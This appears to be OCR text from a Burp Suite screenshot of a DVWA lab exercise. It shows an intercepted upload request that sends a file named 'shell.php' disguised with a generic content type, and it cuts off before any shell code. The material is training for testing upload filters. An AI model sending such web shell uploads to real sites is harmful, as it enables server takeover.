 Burp Suite Professional v2020.4.1 - file_upload - testshi
Burp 项目 测试器 重发器 窗口 帮助
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project op
Intercept HTTP history WebSockets history Options
http:// .101:80 请求
发送 丢弃 拦截请求 行动
Raw Params Headers Hex
1 POST /DVWA-2.0.1/vulnerabilities/upload/ HTTP/1.1
2 Host:
3 Content-Length: 1049
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http:// 101
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryAuqbvxLykeo32GZw
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
10 Referer: http:// /DVWA-2.0.1/vulnerabilities/upload/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
13 Cookie: security=medium; PHPSESSID=cg1tn3s95lmcsf36c9dfqcr3b6
14 Connection: close
15
16 ------WebKitFormBoundaryAuqbvxLykeo32GZw
17 Content-Disposition: form-data; name="MAX_FILE_SIZE"
18
19 100000
20 ------WebKitFormBoundaryAuqbvxLykeo32GZw
21 Content-Disposition: form-data; name="uploaded"; filename="shell.php"
22 Content-Type: application/octet-stream
23
24 <?php